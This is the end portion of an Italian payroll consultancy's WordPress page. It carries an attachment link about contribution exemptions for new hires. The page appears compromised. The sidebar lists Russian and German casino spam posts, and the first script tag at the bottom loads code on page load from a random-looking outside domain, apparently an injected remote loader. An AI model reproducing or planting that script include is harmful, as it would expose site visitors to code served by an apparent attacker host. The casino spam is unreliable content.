		<p class="attachment"><a href='https://gslpaghe.it/wp-content/uploads/2015/01/Esonero-Contributivo-per-le-nuove-assunzioni..docx'>Esonero Contributivo per le nuove assunzioni.</a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
            
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novita-della-legge-di-stabilita-2015-in-materia-di-lavoro/esonero-contributivo-per-le-nuove-assunzioni/#respond" style="display:none;">Annulla risposta</a></small></h3>			<form action="https://gslpaghe.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica il commento" /> <input type='hidden' name='comment_post_ID' value='253' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	

	<div id="secondary-right" class="widget-area right-sidebar sidebar">
			        <aside id="latest-events" class="clearfix">
	        <h3 class="widget-title">news</h3>

	        
	        	<div class="event-list clearfix">
	        		
	        		<figure class="event-thumbnail">
						<a href="https://gslpaghe.it/oficialnyj-sajt-pinco-casino-igrat-onlajn-vhod-946/">
													<img src="https://gslpaghe.it/wp-content/themes/accesspress-lite/images/demo/event-fallback.jpg" alt="Официальный сайт  Pinco Casino играть онлайн &#8211; Вход Зеркало.10968">
												
						<div class="event-date">
							<span class="event-date-day">22</span>
							<span class="event-date-month">Gen</span>
						</div>
						</a>
					</figure>	

					<div class="event-detail">
		        		<h4 class="event-title">
		        			<a href="https://gslpaghe.it/oficialnyj-sajt-pinco-casino-igrat-onlajn-vhod-946/">Официальный сайт  Pinco Casino играть онлайн &#8211; Вход Зеркало.10968</a>
		        		</h4>

		        		<div class="event-excerpt">
		        			Пинко Казино Официальный сайт | Pinco Casino играт... 
		        		</div>
	        		</div>
	        	</div>
	        
	        	<div class="event-list clearfix">
	        		
	        		<figure class="event-thumbnail">
						<a href="https://gslpaghe.it/casino-spiele-fur-events-mieten/">
													<img src="https://gslpaghe.it/wp-content/themes/accesspress-lite/images/demo/event-fallback.jpg" alt="Casino-Spiele für Events mieten">
												
						<div class="event-date">
							<span class="event-date-day">22</span>
							<span class="event-date-month">Gen</span>
						</div>
						</a>
					</figure>	

					<div class="event-detail">
		        		<h4 class="event-title">
		        			<a href="https://gslpaghe.it/casino-spiele-fur-events-mieten/">Casino-Spiele für Events mieten</a>
		        		</h4>

		        		<div class="event-excerpt">
		        			Während die Casinos mit einer deutschen Zulassung ... 
		        		</div>
	        		</div>
	        	</div>
	        
	        	<div class="event-list clearfix">
	        		
	        		<figure class="event-thumbnail">
						<a href="https://gslpaghe.it/casino-bonus-ohne-einzahlung-2026-guide-regeln-51/">
													<img src="https://gslpaghe.it/wp-content/themes/accesspress-lite/images/demo/event-fallback.jpg" alt="Casino Bonus ohne Einzahlung 2026: Guide, Regeln &#038; Tipps​">
												
						<div class="event-date">
							<span class="event-date-day">22</span>
							<span class="event-date-month">Gen</span>
						</div>
						</a>
					</figure>	

					<div class="event-detail">
		        		<h4 class="event-title">
		        			<a href="https://gslpaghe.it/casino-bonus-ohne-einzahlung-2026-guide-regeln-51/">Casino Bonus ohne Einzahlung 2026: Guide, Regeln &#038; Tipps​</a>
		        		</h4>

		        		<div class="event-excerpt">
		        			Diese sogenannten „No Deposit Boni“ können allerdi... 
		        		</div>
	        		</div>
	        	</div>
	        	        	        <a class="all-events" href="https://gslpaghe.it/category/news/">Read More</a>
	        	        	        </aside>
	        
        
	    		

			</div><!-- #secondary -->
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
			<div id="top-footer">
		<div class="ak-container">
			<div class="footer1 footer">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-c-container"><ul id="menu-c" class="menu"><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://gslpaghe.it/info-cookies/">info cookies</a></li>
</ul></div></aside>					
			</div>

			<div class="footer2 footer">
					
			</div>

			<div class="clearfix hide"></div>

			<div class="footer3 footer">
					
			</div>

			<div class="footer4 footer">
					
			</div>
		</div>
		</div>
	
		
		<div id="bottom-footer">
		<div class="ak-container">
			<div class="site-info">
				<a href="http://wordpress.org/">Tema Wordpress Gratuito</a>
				<span class="sep"> | </span>
				<a href="https://accesspressthemes.com/" title="AccessPress Themes" target="_blank">AccessPress Lite</a>
			</div><!-- .site-info -->

			<div class="copyright">
				Copyright &copy; 2026 
				<a target="_blank" href="http://demo.accesspressthemes.com/accesspresslite/">
				GSL PAGHE				</a>
			</div>
		</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://appasdmdamsdmasd.com/das?ts=1769106566'></script>
<script type='text/javascript' src='https://gslpaghe.it/wp-content/themes/accesspress-lite/js/jquery.bxslider.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://gslpaghe.it/wp-content/themes/accesspress-lite/js/nivo-lightbox.js?ver=2.1'></script>
<script type='text/javascript' src='https://gslpaghe.it/wp-content/themes/accesspress-lite/js/jquery.actual.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://gslpaghe.it/wp-content/themes/accesspress-lite/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://gslpaghe.it/wp-content/themes/accesspress-lite/js/custom.js?ver=1.1'></script>
<script type='text/javascript' src='https://gslpaghe.it/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://gslpaghe.it/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>

</body>
</html>